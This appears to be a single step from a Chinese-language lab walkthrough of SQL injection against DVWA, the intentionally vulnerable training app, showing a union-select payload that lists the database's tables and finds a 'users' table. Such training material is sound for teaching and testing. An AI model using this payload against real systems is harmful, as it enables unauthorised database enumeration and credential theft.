 9. 在文本框输入 1' and 1=2 union select 1,group_concat(table_name) from
information_schema.tables where table_schema=database()# ，原第二个字段处显示
当前数据库中的所有表名。发现 guestbook 表和 users 表，users 表中极有可能是记
录用户名和密码的表
不安全 192.168.75.100/dvwa/vulnerabilities/sqli/?id=1%27+and+1%3D2+union+select+1%2Cgroup_concat%28table_name%29+from+···
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
User ID: 1' and 1=2 union select Submit
ID: 1' and 1=2 union select 1,group_concat(table_name) from information_schema.tables where table_schema=datal
First name: 1
Surname: guestbook,users
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/